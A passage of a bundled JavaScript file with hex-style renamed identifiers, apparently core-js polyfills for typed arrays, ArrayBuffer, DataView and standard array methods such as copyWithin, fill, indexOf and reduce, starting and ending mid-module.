          var _0xd2c72f = _0x3dcc46 && _0x4cf835(_0x3dcc46);
          var _0x47a75e = _0x26d174 && _0x4cf835(_0x26d174);
          var _0x2b381c = Object.prototype;
          var _0x2ff0e9 = _0x2b381c.isPrototypeOf;
          var _0x2943fc = _0x2971a7("toStringTag");
          var _0x4f7e51 = _0x484a9a("TYPED_ARRAY_TAG");
          var _0x23dd18 = _0x171434 && !!_0x5c178b && _0x25973a(_0x23cade.opera) !== "Opera";
          var _0x3fe26d = false;
          var _0x4d9e68;
          var _0x5dca34 = {
            Int8Array: 1,
            Uint8Array: 1,
            Uint8ClampedArray: 1,
            Int16Array: 2,
            Uint16Array: 2,
            Int32Array: 4,
            Uint32Array: 4,
            Float32Array: 4,
            Float64Array: 8
          };
          var _0x5f2fab = {
            BigInt64Array: 8,
            BigUint64Array: 8
          };
          var _0x4ceeb5 = function _0x5aba19(_0x5c0fba) {
            if (!_0x22b066(_0x5c0fba)) {
              return false;
            }
            var _0x1ada3b = _0x25973a(_0x5c0fba);
            return _0x1ada3b === "DataView" || _0x394b6f(_0x5dca34, _0x1ada3b) || _0x394b6f(_0x5f2fab, _0x1ada3b);
          };
          function _0x5a32f2(_0x1baba1) {
            if (!_0x22b066(_0x1baba1)) {
              return false;
            }
            var _0x2c7486 = _0x25973a(_0x1baba1);
            return _0x394b6f(_0x5dca34, _0x2c7486) || _0x394b6f(_0x5f2fab, _0x2c7486);
          }
          function _0x45857e(_0x4b3342) {
            if (_0x5a32f2(_0x4b3342)) {
              return _0x4b3342;
            }
            throw TypeError("Target is not a typed array");
          }
          function _0x1f8146(_0x52e97a) {
            if (_0x5c178b) {
              if (_0x2ff0e9.call(_0xd2c72f, _0x52e97a)) {
                return _0x52e97a;
              }
            } else {
              for (var _0x236362 in _0x5dca34) {
                if (_0x394b6f(_0x5dca34, _0x4d9e68)) {
                  var _0x182ace = _0x23cade[_0x236362];
                  if (_0x182ace && (_0x52e97a === _0x182ace || _0x2ff0e9.call(_0x182ace, _0x52e97a))) {
                    return _0x52e97a;
                  }
                }
              }
            }
            throw TypeError("Target is not a typed array constructor");
          }
          function _0x35c34c(_0x412ef7, _0x4e92f7, _0x433351) {
            if (!_0x1709b1) {
              return;
            }
            if (_0x433351) {
              for (var _0x21a1d1 in _0x5dca34) {
                var _0x26c1c9 = _0x23cade[_0x21a1d1];
                if (_0x26c1c9 && _0x394b6f(_0x26c1c9.prototype, _0x412ef7)) {
                  delete _0x26c1c9.prototype[_0x412ef7];
                }
              }
            }
            if (!_0x47a75e[_0x412ef7] || _0x433351) {
              _0x716d3a(_0x47a75e, _0x412ef7, _0x433351 ? _0x4e92f7 : _0x23dd18 && _0x26d174[_0x412ef7] || _0x4e92f7);
            }
          }
          function _0x4a05a6(_0x363360, _0x25cd01, _0x4fde77) {
            var _0xa36e52;
            var _0x93d0c7;
            if (!_0x1709b1) {
              return;
            }
            if (_0x5c178b) {
              if (_0x4fde77) {
                for (_0xa36e52 in _0x5dca34) {
                  _0x93d0c7 = _0x23cade[_0xa36e52];
                  if (_0x93d0c7 && _0x394b6f(_0x93d0c7, _0x363360)) {
                    delete _0x93d0c7[_0x363360];
                  }
                }
              }
              if (!_0xd2c72f[_0x363360] || _0x4fde77) {
                try {
                  return _0x716d3a(_0xd2c72f, _0x363360, _0x4fde77 ? _0x25cd01 : _0x23dd18 && _0x3dcc46[_0x363360] || _0x25cd01);
                } catch (_0x13da65) {}
              } else {
                return;
              }
            }
            for (_0xa36e52 in _0x5dca34) {
              _0x93d0c7 = _0x23cade[_0xa36e52];
              if (_0x93d0c7 && (!_0x93d0c7[_0x363360] || _0x4fde77)) {
                _0x716d3a(_0x93d0c7, _0x363360, _0x25cd01);
              }
            }
          }
          for (_0x4d9e68 in _0x5dca34) {
            if (!_0x23cade[_0x4d9e68]) {
              _0x23dd18 = false;
            }
          }
          if (!_0x23dd18 || typeof _0xd2c72f != "function" || _0xd2c72f === Function.prototype) {
            _0xd2c72f = function _0x426837() {
              throw TypeError("Incorrect invocation");
            };
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68], _0xd2c72f);
                }
              }
            }
          }
          if (!_0x23dd18 || !_0x47a75e || _0x47a75e === _0x2b381c) {
            _0x47a75e = _0xd2c72f.prototype;
            if (_0x23dd18) {
              for (_0x4d9e68 in _0x5dca34) {
                if (_0x23cade[_0x4d9e68]) {
                  _0x5c178b(_0x23cade[_0x4d9e68].prototype, _0x47a75e);
                }
              }
            }
          }
          if (_0x23dd18 && _0x4cf835(_0x597c8e) !== _0x47a75e) {
            _0x5c178b(_0x597c8e, _0x47a75e);
          }
          if (_0x1709b1 && !_0x394b6f(_0x47a75e, _0x2943fc)) {
            _0x3fe26d = true;
            _0x2d5b65(_0x47a75e, _0x2943fc, {
              get: function () {
                if (_0x22b066(this)) {
                  return this[_0x4f7e51];
                } else {
                  return undefined;
                }
              }
            });
            for (_0x4d9e68 in _0x5dca34) {
              if (_0x23cade[_0x4d9e68]) {
                _0x2ab78d(_0x23cade[_0x4d9e68], _0x4f7e51, _0x4d9e68);
              }
            }
          }
          _0x4a9851.exports = {
            NATIVE_ARRAY_BUFFER_VIEWS: _0x23dd18,
            TYPED_ARRAY_TAG: _0x3fe26d && _0x4f7e51,
            aTypedArray: _0x45857e,
            aTypedArrayConstructor: _0x1f8146,
            exportTypedArrayMethod: _0x35c34c,
            exportTypedArrayStaticMethod: _0x4a05a6,
            isView: _0x4ceeb5,
            isTypedArray: _0x5a32f2,
            TypedArray: _0xd2c72f,
            TypedArrayPrototype: _0x47a75e
          };
        },
        3331: function (_0x2ea66b, _0x814d20, _0x2af2a8) {
          'use strict';
  
          var _0x343329 = _0x2af2a8(7854);
          var _0x15f5ef = _0x2af2a8(9781);
          var _0x4e7bd = _0x2af2a8(4019);
          var _0x3ee8c2 = _0x2af2a8(8880);
          var _0x6cc033 = _0x2af2a8(2248);
          var _0x4e6044 = _0x2af2a8(7293);
          var _0x4273d0 = _0x2af2a8(5787);
          var _0x100c2f = _0x2af2a8(9958);
          var _0x271dc0 = _0x2af2a8(7466);
          var _0x815859 = _0x2af2a8(7067);
          var _0x5373d0 = _0x2af2a8(1179);
          var _0x4d319f = _0x2af2a8(9518);
          var _0x32013d = _0x2af2a8(7674);
          var _0x38ef62 = _0x2af2a8(8006).f;
          var _0x15e635 = _0x2af2a8(3070).f;
          var _0x4f007b = _0x2af2a8(1285);
          var _0x502193 = _0x2af2a8(8003);
          var _0x47e53e = _0x2af2a8(9909);
          var _0x215f02 = _0x47e53e.get;
          var _0x542077 = _0x47e53e.set;
          var _0x167b4c = "ArrayBuffer";
          var _0x10236f = "DataView";
          var _0x469d89 = "prototype";
          var _0x126291 = "Wrong length";
          var _0x3ff896 = "Wrong index";
          var _0x131383 = _0x343329[_0x167b4c];
          var _0xe45ed3 = _0x131383;
          var _0x49df13 = _0x343329[_0x10236f];
          var _0x376d54 = _0x49df13 && _0x49df13[_0x469d89];
          var _0x2e60a2 = Object.prototype;
          var _0x32192f = _0x343329.RangeError;
          var _0x40cfc3 = _0x5373d0.pack;
          var _0x2483d3 = _0x5373d0.unpack;
          function _0x52fffb(_0x3f4d64) {
            return [_0x3f4d64 & 255];
          }
          function _0x35be78(_0x5eca44) {
            return [_0x5eca44 & 255, _0x5eca44 >> 8 & 255];
          }
          function _0x5a31ce(_0x4d60ef) {
            return [_0x4d60ef & 255, _0x4d60ef >> 8 & 255, _0x4d60ef >> 16 & 255, _0x4d60ef >> 24 & 255];
          }
          function _0xc07dda(_0x551953) {
            return _0x551953[3] << 24 | _0x551953[2] << 16 | _0x551953[1] << 8 | _0x551953[0];
          }
          function _0x4bad43(_0xd11218) {
            return _0x40cfc3(_0xd11218, 23, 4);
          }
          function _0xbe19b9(_0x1551a1) {
            return _0x40cfc3(_0x1551a1, 52, 8);
          }
          function _0x5cd2e6(_0x4ad804, _0x249fd9) {
            _0x15e635(_0x4ad804[_0x469d89], _0x249fd9, {
              get: function () {
                return _0x215f02(this)[_0x249fd9];
              }
            });
          }
          function _0x3d67ce(_0x5adce6, _0x588d76, _0x5af6d6, _0x497003) {
            var _0x31372b = _0x815859(_0x5af6d6);
            var _0x2d0428 = _0x215f02(_0x5adce6);
            if (_0x31372b + _0x588d76 > _0x2d0428.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x3e2769 = _0x215f02(_0x2d0428.buffer).bytes;
            var _0x474aa4 = _0x31372b + _0x2d0428.byteOffset;
            var _0x507556 = _0x3e2769.slice(_0x474aa4, _0x474aa4 + _0x588d76);
            if (_0x497003) {
              return _0x507556;
            } else {
              return _0x507556.reverse();
            }
          }
          function _0x428270(_0x577914, _0x43f9b6, _0x545fad, _0x2fb5cb, _0xd61515, _0x594e4b) {
            var _0x21738b = _0x815859(_0x545fad);
            var _0x5c613b = _0x215f02(_0x577914);
            if (_0x21738b + _0x43f9b6 > _0x5c613b.byteLength) {
              throw _0x32192f(_0x3ff896);
            }
            var _0x489a22 = _0x215f02(_0x5c613b.buffer).bytes;
            var _0x5a8309 = _0x21738b + _0x5c613b.byteOffset;
            var _0x460d8c = _0x2fb5cb(+_0xd61515);
            for (var _0x2f4b79 = 0; _0x2f4b79 < _0x43f9b6; _0x2f4b79++) {
              _0x489a22[_0x5a8309 + _0x2f4b79] = _0x460d8c[_0x594e4b ? _0x2f4b79 : _0x43f9b6 - _0x2f4b79 - 1];
            }
          }
          if (!_0x4e7bd) {
            _0xe45ed3 = function _0x1dd123(_0x1b4ae5) {
              _0x4273d0(this, _0xe45ed3, _0x167b4c);
              var _0x5f23bd = _0x815859(_0x1b4ae5);
              _0x542077(this, {
                bytes: _0x4f007b.call(new Array(_0x5f23bd), 0),
                byteLength: _0x5f23bd
              });
              if (!_0x15f5ef) {
                this.byteLength = _0x5f23bd;
              }
            };
            _0x49df13 = function _0x301fa3(_0x1bb5cd, _0x3dde20, _0x5e514d) {
              _0x4273d0(this, _0x49df13, _0x10236f);
              _0x4273d0(_0x1bb5cd, _0xe45ed3, _0x10236f);
              var _0x4dbc43 = _0x215f02(_0x1bb5cd).byteLength;
              var _0xf617f = _0x100c2f(_0x3dde20);
              if (_0xf617f < 0 || _0xf617f > _0x4dbc43) {
                throw _0x32192f("Wrong offset");
              }
              _0x5e514d = _0x5e514d === undefined ? _0x4dbc43 - _0xf617f : _0x271dc0(_0x5e514d);
              if (_0xf617f + _0x5e514d > _0x4dbc43) {
                throw _0x32192f(_0x126291);
              }
              _0x542077(this, {
                buffer: _0x1bb5cd,
                byteLength: _0x5e514d,
                byteOffset: _0xf617f
              });
              if (!_0x15f5ef) {
                this.buffer = _0x1bb5cd;
                this.byteLength = _0x5e514d;
                this.byteOffset = _0xf617f;
              }
            };
            if (_0x15f5ef) {
              _0x5cd2e6(_0xe45ed3, "byteLength");
              _0x5cd2e6(_0x49df13, "buffer");
              _0x5cd2e6(_0x49df13, "byteLength");
              _0x5cd2e6(_0x49df13, "byteOffset");
            }
            _0x6cc033(_0x49df13[_0x469d89], {
              getInt8: function _0x297b07(_0x1c820a) {
                return _0x3d67ce(this, 1, _0x1c820a)[0] << 24 >> 24;
              },
              getUint8: function _0x92db6b(_0x22e714) {
                return _0x3d67ce(this, 1, _0x22e714)[0];
              },
              getInt16: function _0x4c1590(_0x3528ba) {
                var _0x555df9 = _0x3d67ce(this, 2, _0x3528ba, arguments.length > 1 ? arguments[1] : undefined);
                return (_0x555df9[1] << 8 | _0x555df9[0]) << 16 >> 16;
              },
              getUint16: function _0x6efe2b(_0x2f8fd4) {
                var _0x3b4d60 = _0x3d67ce(this, 2, _0x2f8fd4, arguments.length > 1 ? arguments[1] : undefined);
                return _0x3b4d60[1] << 8 | _0x3b4d60[0];
              },
              getInt32: function _0x34b473(_0x31267c) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x31267c, arguments.length > 1 ? arguments[1] : undefined));
              },
              getUint32: function _0x54547d(_0x473840) {
                return _0xc07dda(_0x3d67ce(this, 4, _0x473840, arguments.length > 1 ? arguments[1] : undefined)) >>> 0;
              },
              getFloat32: function _0x261582(_0x3623bd) {
                return _0x2483d3(_0x3d67ce(this, 4, _0x3623bd, arguments.length > 1 ? arguments[1] : undefined), 23);
              },
              getFloat64: function _0x3e9e6d(_0x1b5193) {
                return _0x2483d3(_0x3d67ce(this, 8, _0x1b5193, arguments.length > 1 ? arguments[1] : undefined), 52);
              },
              setInt8: function _0x641710(_0x5924db, _0x3af9c3) {
                _0x428270(this, 1, _0x5924db, _0x52fffb, _0x3af9c3);
              },
              setUint8: function _0x14aa2c(_0x300635, _0x147760) {
                _0x428270(this, 1, _0x300635, _0x52fffb, _0x147760);
              },
              setInt16: function _0x50e2e7(_0x1ab8ff, _0x5daac1) {
                _0x428270(this, 2, _0x1ab8ff, _0x35be78, _0x5daac1, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint16: function _0x3f865c(_0x425b8c, _0x598831) {
                _0x428270(this, 2, _0x425b8c, _0x35be78, _0x598831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setInt32: function _0xef7a65(_0x409d79, _0x15e82c) {
                _0x428270(this, 4, _0x409d79, _0x5a31ce, _0x15e82c, arguments.length > 2 ? arguments[2] : undefined);
              },
              setUint32: function _0x3c9dba(_0x4181cc, _0x362f6a) {
                _0x428270(this, 4, _0x4181cc, _0x5a31ce, _0x362f6a, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat32: function _0x220a33(_0x352835, _0x5cc831) {
                _0x428270(this, 4, _0x352835, _0x4bad43, _0x5cc831, arguments.length > 2 ? arguments[2] : undefined);
              },
              setFloat64: function _0x2da499(_0x198789, _0x51dcb0) {
                _0x428270(this, 8, _0x198789, _0xbe19b9, _0x51dcb0, arguments.length > 2 ? arguments[2] : undefined);
              }
            });
          } else {
            if (!_0x4e6044(function () {
              _0x131383(1);
            }) || !_0x4e6044(function () {
              new _0x131383(-1);
            }) || _0x4e6044(function () {
              new _0x131383();
              new _0x131383(1.5);
              new _0x131383(NaN);
              return _0x131383.name != _0x167b4c;
            })) {
              _0xe45ed3 = function _0x370967(_0x39c000) {
                _0x4273d0(this, _0xe45ed3);
                return new _0x131383(_0x815859(_0x39c000));
              };
              var _0x449e79 = _0xe45ed3[_0x469d89] = _0x131383[_0x469d89];
              for (var _0x19e784 = _0x38ef62(_0x131383), _0x500783 = 0, _0x457ed1; _0x19e784.length > _0x500783;) {
                if (!((_0x457ed1 = _0x19e784[_0x500783++]) in _0xe45ed3)) {
                  _0x3ee8c2(_0xe45ed3, _0x457ed1, _0x131383[_0x457ed1]);
                }
              }
              _0x449e79.constructor = _0xe45ed3;
            }
            if (_0x32013d && _0x4d319f(_0x376d54) !== _0x2e60a2) {
              _0x32013d(_0x376d54, _0x2e60a2);
            }
            var _0x79034f = new _0x49df13(new _0xe45ed3(2));
            var _0x299f74 = _0x376d54.setInt8;
            _0x79034f.setInt8(0, 2147483648);
            _0x79034f.setInt8(1, 2147483649);
            if (_0x79034f.getInt8(0) || !_0x79034f.getInt8(1)) {
              _0x6cc033(_0x376d54, {
                setInt8: function _0x2b4c2f(_0x24894e, _0x7283e1) {
                  _0x299f74.call(this, _0x24894e, _0x7283e1 << 24 >> 24);
                },
                setUint8: function _0x38d26a(_0x35ee98, _0x30af0b) {
                  _0x299f74.call(this, _0x35ee98, _0x30af0b << 24 >> 24);
                }
              }, {
                unsafe: true
              });
            }
          }
          _0x502193(_0xe45ed3, _0x167b4c);
          _0x502193(_0x49df13, _0x10236f);
          _0x2ea66b.exports = {
            ArrayBuffer: _0xe45ed3,
            DataView: _0x49df13
          };
        },
        1048: function (_0x5383cb, _0x1f07fa, _0x5669ba) {
          'use strict';
  
          var _0x5be5b6 = _0x5669ba(7908);
          var _0x5ac5e8 = _0x5669ba(1400);
          var _0x46222d = _0x5669ba(7466);
          var _0x228c56 = Math.min;
          _0x5383cb.exports = [].copyWithin || function _0x5bb85f(_0x32faa8, _0x271021) {
            var _0x2544c8 = _0x5be5b6(this);
            var _0x4a9f1b = _0x46222d(_0x2544c8.length);
            var _0x4ab1aa = _0x5ac5e8(_0x32faa8, _0x4a9f1b);
            var _0x524f09 = _0x5ac5e8(_0x271021, _0x4a9f1b);
            var _0x28c0ac = arguments.length > 2 ? arguments[2] : undefined;
            var _0x243820 = _0x228c56((_0x28c0ac === undefined ? _0x4a9f1b : _0x5ac5e8(_0x28c0ac, _0x4a9f1b)) - _0x524f09, _0x4a9f1b - _0x4ab1aa);
            var _0x35b799 = 1;
            if (_0x524f09 < _0x4ab1aa && _0x4ab1aa < _0x524f09 + _0x243820) {
              _0x35b799 = -1;
              _0x524f09 += _0x243820 - 1;
              _0x4ab1aa += _0x243820 - 1;
            }
            while (_0x243820-- > 0) {
              if (_0x524f09 in _0x2544c8) {
                _0x2544c8[_0x4ab1aa] = _0x2544c8[_0x524f09];
              } else {
                delete _0x2544c8[_0x4ab1aa];
              }
              _0x4ab1aa += _0x35b799;
              _0x524f09 += _0x35b799;
            }
            return _0x2544c8;
          };
        },
        1285: function (_0x492ecc, _0x5333ec, _0x5bc9e2) {
          'use strict';
  
          var _0x5df412 = _0x5bc9e2(7908);
          var _0x1a003d = _0x5bc9e2(1400);
          var _0x35afe1 = _0x5bc9e2(7466);
          _0x492ecc.exports = function _0x19a1a9(_0x3a9636) {
            var _0x1121aa = _0x5df412(this);
            var _0x40a8f7 = _0x35afe1(_0x1121aa.length);
            var _0x490d19 = arguments.length;
            var _0x61eca5 = _0x1a003d(_0x490d19 > 1 ? arguments[1] : undefined, _0x40a8f7);
            var _0x35c9bf = _0x490d19 > 2 ? arguments[2] : undefined;
            var _0x537f1d = _0x35c9bf === undefined ? _0x40a8f7 : _0x1a003d(_0x35c9bf, _0x40a8f7);
            while (_0x537f1d > _0x61eca5) {
              _0x1121aa[_0x61eca5++] = _0x3a9636;
            }
            return _0x1121aa;
          };
        },
        8533: function (_0x3d4aed, _0x17a6ed, _0x2acb82) {
          'use strict';
  
          var _0x136fb2 = _0x2acb82(2092).forEach;
          var _0x1599dc = _0x2acb82(9341);
          var _0x132ba3 = _0x2acb82(4879);
          var _0x3ab3cd = _0x1599dc("forEach");
          var _0x1fbffe = _0x132ba3("forEach");
          _0x3d4aed.exports = !_0x3ab3cd || !_0x1fbffe ? function _0x4065d1(_0x1104b4) {
            return _0x136fb2(this, _0x1104b4, arguments.length > 1 ? arguments[1] : undefined);
          } : [].forEach;
        },
        1318: function (_0x216c23, _0x24e55f, _0x4a226f) {
          var _0x170482 = _0x4a226f(5656);
          var _0x4b2b25 = _0x4a226f(7466);
          var _0x3e31d2 = _0x4a226f(1400);
          function _0x122ed2(_0x15da6b) {
            return function (_0x3e46ef, _0x3a0529, _0x27ad95) {
              var _0x294f33 = _0x170482(_0x3e46ef);
              var _0x27b467 = _0x4b2b25(_0x294f33.length);
              var _0x22cbf0 = _0x3e31d2(_0x27ad95, _0x27b467);
              var _0x4f7ad3;
              if (_0x15da6b && _0x3a0529 != _0x3a0529) {
                while (_0x27b467 > _0x22cbf0) {
                  _0x4f7ad3 = _0x294f33[_0x22cbf0++];
                  if (_0x4f7ad3 != _0x4f7ad3) {
                    return true;
                  }
                }
              } else {
                for (; _0x27b467 > _0x22cbf0; _0x22cbf0++) {
                  if ((_0x15da6b || _0x22cbf0 in _0x294f33) && _0x294f33[_0x22cbf0] === _0x3a0529) {
                    return _0x15da6b || _0x22cbf0 || 0;
                  }
                }
              }
              return !_0x15da6b && -1;
            };
          }
          _0x216c23.exports = {
            includes: _0x122ed2(true),
            indexOf: _0x122ed2(false)
          };
        },
        2092: function (_0x1e6f6a, _0x12a19c, _0x29b8a5) {
          var _0x5b92a5 = _0x29b8a5(9974);
          var _0x199636 = _0x29b8a5(8361);
          var _0x2e0e49 = _0x29b8a5(7908);
          var _0x165cd8 = _0x29b8a5(7466);
          var _0x2746f9 = _0x29b8a5(5417);
          var _0x296647 = [].push;
          function _0x59f918(_0x966ce1) {
            var _0x14fda3 = _0x966ce1 == 1;
            var _0x4af7cc = _0x966ce1 == 2;
            var _0x146d73 = _0x966ce1 == 3;
            var _0x188b5c = _0x966ce1 == 4;
            var _0xc2854d = _0x966ce1 == 6;
            var _0x4860c0 = _0x966ce1 == 7;
            var _0x373656 = _0x966ce1 == 5 || _0xc2854d;
            return function (_0x107459, _0x110537, _0x4ed7ba, _0x28de6e) {
              var _0x5c1cd2 = _0x2e0e49(_0x107459);
              var _0x2adbdb = _0x199636(_0x5c1cd2);
              var _0x5e9f19 = _0x5b92a5(_0x110537, _0x4ed7ba, 3);
              var _0x2a4f40 = _0x165cd8(_0x2adbdb.length);
              var _0x30a026 = 0;
              var _0x53ff4e = _0x28de6e || _0x2746f9;
              var _0x34eaf3 = _0x14fda3 ? _0x53ff4e(_0x107459, _0x2a4f40) : _0x4af7cc || _0x4860c0 ? _0x53ff4e(_0x107459, 0) : undefined;
              var _0x1e705b;
              var _0x5a996e;
              for (; _0x2a4f40 > _0x30a026; _0x30a026++) {
                if (_0x373656 || _0x30a026 in _0x2adbdb) {
                  _0x1e705b = _0x2adbdb[_0x30a026];
                  _0x5a996e = _0x5e9f19(_0x1e705b, _0x30a026, _0x5c1cd2);
                  if (_0x966ce1) {
                    if (_0x14fda3) {
                      _0x34eaf3[_0x30a026] = _0x5a996e;
                    } else if (_0x5a996e) {
                      switch (_0x966ce1) {
                        case 3:
                          return true;
                        case 5:
                          return _0x1e705b;
                        case 6:
                          return _0x30a026;
                        case 2:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    } else {
                      switch (_0x966ce1) {
                        case 4:
                          return false;
                        case 7:
                          _0x296647.call(_0x34eaf3, _0x1e705b);
                      }
                    }
                  }
                }
              }
              if (_0xc2854d) {
                return -1;
              } else if (_0x146d73 || _0x188b5c) {
                return _0x188b5c;
              } else {
                return _0x34eaf3;
              }
            };
          }
          _0x1e6f6a.exports = {
            forEach: _0x59f918(0),
            map: _0x59f918(1),
            filter: _0x59f918(2),
            some: _0x59f918(3),
            every: _0x59f918(4),
            find: _0x59f918(5),
            findIndex: _0x59f918(6),
            filterOut: _0x59f918(7)
          };
        },
        6583: function (_0x44bfc2, _0x5e64f1, _0x3d222e) {
          'use strict';
  
          var _0x50859a = _0x3d222e(5656);
          var _0x1fe326 = _0x3d222e(9958);
          var _0x467c05 = _0x3d222e(7466);
          var _0x1962f3 = _0x3d222e(9341);
          var _0x26f2e0 = _0x3d222e(4879);
          var _0x2ef74a = Math.min;
          var _0x2db709 = [].lastIndexOf;
          var _0x382c53 = !!_0x2db709 && 1 / [1].lastIndexOf(1, -0) < 0;
          var _0x33e0cf = _0x1962f3("lastIndexOf");
          var _0xdae9bf = _0x26f2e0("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          var _0x32a5ae = _0x382c53 || !_0x33e0cf || !_0xdae9bf;
          _0x44bfc2.exports = _0x32a5ae ? function _0x27bd13(_0x26afc7) {
            if (_0x382c53) {
              return _0x2db709.apply(this, arguments) || 0;
            }
            var _0x4c3756 = _0x50859a(this);
            var _0x28451e = _0x467c05(_0x4c3756.length);
            var _0x536ffc = _0x28451e - 1;
            if (arguments.length > 1) {
              _0x536ffc = _0x2ef74a(_0x536ffc, _0x1fe326(arguments[1]));
            }
            if (_0x536ffc < 0) {
              _0x536ffc = _0x28451e + _0x536ffc;
            }
            for (; _0x536ffc >= 0; _0x536ffc--) {
              if (_0x536ffc in _0x4c3756 && _0x4c3756[_0x536ffc] === _0x26afc7) {
                return _0x536ffc || 0;
              }
            }
            return -1;
          } : _0x2db709;
        },
        1194: function (_0x1141af, _0x4aa571, _0x209198) {
          var _0x37b5dc = _0x209198(7293);
          var _0x39494b = _0x209198(5112);
          var _0x24313a = _0x209198(7392);
          var _0x2c97e6 = _0x39494b("species");
          _0x1141af.exports = function (_0x5dddbc) {
            return _0x24313a >= 51 || !_0x37b5dc(function () {
              var _0x263009 = [];
              var _0x522edc = _0x263009.constructor = {};
              _0x522edc[_0x2c97e6] = function () {
                return {
                  foo: 1
                };
              };
              return _0x263009[_0x5dddbc](Boolean).foo !== 1;
            });
          };
        },
        9341: function (_0x33de84, _0x3cbecc, _0x4ba939) {
          'use strict';
  
          var _0x2d3889 = _0x4ba939(7293);
          _0x33de84.exports = function (_0x2c4c5b, _0x394469) {
            var _0xc1b9d6 = [][_0x2c4c5b];
            return !!_0xc1b9d6 && _0x2d3889(function () {
              _0xc1b9d6.call(null, _0x394469 || function () {
                throw 1;
              }, 1);
            });
          };
        },
        3671: function (_0x42114f, _0x5476f6, _0x88ccec) {
          var _0x102aa0 = _0x88ccec(3099);
          var _0x2a61e0 = _0x88ccec(7908);
          var _0x65f382 = _0x88ccec(8361);
          var _0x3dcc35 = _0x88ccec(7466);
          function _0xf58bca(_0x4021d0) {
            return function (_0x2ce555, _0x5fe572, _0x4bff39, _0x47fc39) {
              _0x102aa0(_0x5fe572);
              var _0xf8c041 = _0x2a61e0(_0x2ce555);
              var _0x59629e = _0x65f382(_0xf8c041);
              var _0xd39967 = _0x3dcc35(_0xf8c041.length);
              var _0x4d8a71 = _0x4021d0 ? _0xd39967 - 1 : 0;
              var _0x4828b8 = _0x4021d0 ? -1 : 1;
              if (_0x4bff39 < 2) {
                while (true) {
                  if (_0x4d8a71 in _0x59629e) {
                    _0x47fc39 = _0x59629e[_0x4d8a71];
                    _0x4d8a71 += _0x4828b8;
                    break;
                  }
                  _0x4d8a71 += _0x4828b8;
                  if (_0x4021d0 ? _0x4d8a71 < 0 : _0xd39967 <= _0x4d8a71) {
                    throw TypeError("Reduce of empty array with no initial value");
                  }
                }
              }
              for (; _0x4021d0 ? _0x4d8a71 >= 0 : _0xd39967 > _0x4d8a71; _0x4d8a71 += _0x4828b8) {
                if (_0x4d8a71 in _0x59629e) {
                  _0x47fc39 = _0x5fe572(_0x47fc39, _0x59629e[_0x4d8a71], _0x4d8a71, _0xf8c041);
                }
              }
              return _0x47fc39;
            };
          }
          _0x42114f.exports = {
            left: _0xf58bca(false),
            right: _0xf58bca(true)
          };
        },
        5417: function (_0x2deed8, _0x4bc872, _0x3ff1b0) {
          var _0x3d9b81 = _0x3ff1b0(111);
          var _0x4d5a8d = _0x3ff1b0(3157);
          var _0x6e95f9 = _0x3ff1b0(5112);
          var _0x992a8c = _0x6e95f9("species");
          _0x2deed8.exports = function (_0x21d626, _0x48430c) {
            var _0x17fec0;
            if (_0x4d5a8d(_0x21d626)) {
              _0x17fec0 = _0x21d626.constructor;
              if (typeof _0x17fec0 == "function" && (_0x17fec0 === Array || _0x4d5a8d(_0x17fec0.prototype))) {
                _0x17fec0 = undefined;
              } else if (_0x3d9b81(_0x17fec0)) {
                _0x17fec0 = _0x17fec0[_0x992a8c];
                if (_0x17fec0 === null) {
                  _0x17fec0 = undefined;
                }
              }
            }
            return new (_0x17fec0 === undefined ? Array : _0x17fec0)(_0x48430c === 0 ? 0 : _0x48430c);
          };
        },
        7072: function (_0x53e297, _0x399e8b, _0x5988a4) {
          var _0x3a8693 = _0x5988a4(5112);
          var _0x225f18 = _0x3a8693("iterator");
          var _0x11c904 = false;
          try {
            var _0x45d5dd = 0;
            var _0x52010d = {
              next: function () {
                return {
                  done: !!_0x45d5dd++
                };
              },
              return: function () {
                _0x11c904 = true;
              }
            };
            _0x52010d[_0x225f18] = function () {
              return this;
            };
            Array.from(_0x52010d, function () {
              throw 2;
            });
          } catch (_0x5bde6c) {}
          _0x53e297.exports = function (_0x2238ad, _0x5ba3fd) {
            if (!_0x5ba3fd && !_0x11c904) {
              return false;
            }
            var _0x3914db = false;
            try {
              var _0x44ca2b = {
                [_0x225f18]: function () {
                  return {
                    next: function () {
                      return {
                        done: _0x3914db = true
                      };
                    }
                  };
                }
              };
              _0x2238ad(_0x44ca2b);
            } catch (_0x594931) {}
            return _0x3914db;
          };
        },
        4326: function (_0x2c4a0b) {
          var _0x1c1f7b = {}.toString;
          _0x2c4a0b.exports = function (_0x229f77) {
            return _0x1c1f7b.call(_0x229f77).slice(8, -1);
          };
        },
        648: function (_0x177170, _0x29b619, _0x12cdfe) {
          var _0x47d7c4 = _0x12cdfe(1694);
          var _0xd363a = _0x12cdfe(4326);
          var _0x1cbd02 = _0x12cdfe(5112);
          var _0x24e4b4 = _0x1cbd02("toStringTag");
          var _0x5e6638 = _0xd363a(function () {
            return arguments;
          }()) == "Arguments";
          function _0x41506f(_0xf0572f, _0x3df52b) {
            try {
              return _0xf0572f[_0x3df52b];
            } catch (_0x30a39e) {}
          }
          _0x177170.exports = _0x47d7c4 ? _0xd363a : function (_0x31279a) {
            var _0x37d2d4;
            var _0x46e0fd;
            var _0x3741a4;
            if (_0x31279a === undefined) {
              return "Undefined";
            } else if (_0x31279a === null) {
              return "Null";
            } else if (typeof (_0x46e0fd = _0x41506f(_0x37d2d4 = Object(_0x31279a), _0x24e4b4)) == "string") {
              return _0x46e0fd;
            } else if (_0x5e6638) {
              return _0xd363a(_0x37d2d4);
            } else if ((_0x3741a4 = _0xd363a(_0x37d2d4)) == "Object" && typeof _0x37d2d4.callee == "function") {
              return "Arguments";
            } else {
              return _0x3741a4;
            }
          };
        },
        9920: function (_0x1dcec7, _0x1e7bfa, _0x5a0298) {
          var _0x3886fb = _0x5a0298(6656);
          var _0x275b84 = _0x5a0298(3887);
          var _0x57fc1e = _0x5a0298(1236);
          var _0x397f3e = _0x5a0298(3070);
          _0x1dcec7.exports = function (_0x5c2c0f, _0x52bdd0) {
            var _0x356d08 = _0x275b84(_0x52bdd0);
            var _0x4ca750 = _0x397f3e.f;
            var _0x3af93c = _0x57fc1e.f;
